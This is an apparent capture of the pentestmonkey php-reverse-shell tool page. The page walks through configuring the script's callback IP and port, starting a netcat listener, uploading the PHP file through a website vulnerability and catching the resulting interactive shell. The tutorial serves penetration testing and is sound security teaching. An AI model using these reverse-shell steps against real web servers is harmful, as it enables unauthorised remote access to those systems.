 Share
PayloadsAllTheThings/Reverse
php-reverse-shell | pentestmon
pentestmonkey.net/tools/web-shells/php-reverse-shell
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
This will be a proper interactive shell in which you can run interective programs like telnet, ssh and su. It differs from web
form-based shell which allow you to send a single command, then return you the output.
Download
php-reverse-shell-1.0.tar.gz
MD5sum:2bdf99cee7b302afdc45d1d51ac7e373
SHA1sum: 30a26d5b5e30d819679e0d1eb44e46814892a4ee
Video
I stumbled across this video someone made of php-reverse-shell.
Update 2011-11: Imax sent me a link to his tool fimap which uses php-reverse-shell. Looks cool.
Walk Through
Modify the source
To prevent someone else from abusing your backdoor – a nightmare scenario while pentesting – you need to modify the
source code to indicate where you want the reverse shell thrown back to. Edit the following lines of php-reverse-
shell.php:
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
Get Ready to catch the reverse shell
Start a TCP listener on a host and port that will be accessible by the web server. Use the same port here as you specified
in the script (1234 in this example):
$ nc -v -n -l -p 1234
Upload and Run the script
Using whatever vulnerability you've discovered in the website, upload php-reverse-shell.php. Run the script simply by
browsing to the newly uploaded file in your web browser (NB: You won't see any output on the web page, it'll just hang if
successful):
http://somesite/php-reverse-shell.php
Enjoy your new shell
If all went well, the web server should have thrown back a shell to your netcat listener. Some useful commans such as w,
uname -a, id and pwd are run automatically for you:
$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58012